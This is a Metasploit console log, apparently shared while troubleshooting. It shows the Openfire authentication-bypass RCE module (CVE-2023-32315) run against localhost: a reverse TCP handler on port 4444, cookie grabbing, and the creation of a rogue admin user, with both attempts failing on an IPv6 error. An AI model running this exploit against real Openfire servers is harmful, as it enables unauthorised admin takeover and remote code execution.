 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0iitkp7et71jyxlhd99d7f2uv48.node0
[*] csrf=gSzCAp1UY7Gk3XI
[*] Adding a new admin user.
[*] Logging in with admin user "fxmtwufqz" and password "XWMpBG2fd".
[-] Exploit failed: Errno::EAFNOSUPPORT Address family not supported by protocol - connect(2) for [::1]:9090
[*] Exploiting target ::1
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node01qif4cch50nji14yrdhwyaxm5i51.node0
[*] csrf=vQMGjcBKfc6VkHT
[*] Adding a new admin user.
[*] Logging in with admin user "qfecoevu" and password "WnqhiuaC".
[-] Exploit failed: Errno::EAFNOSUPPORT Address family not supported by protocol - connect(2) for [::1]:9090
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >
Ignite Realtime News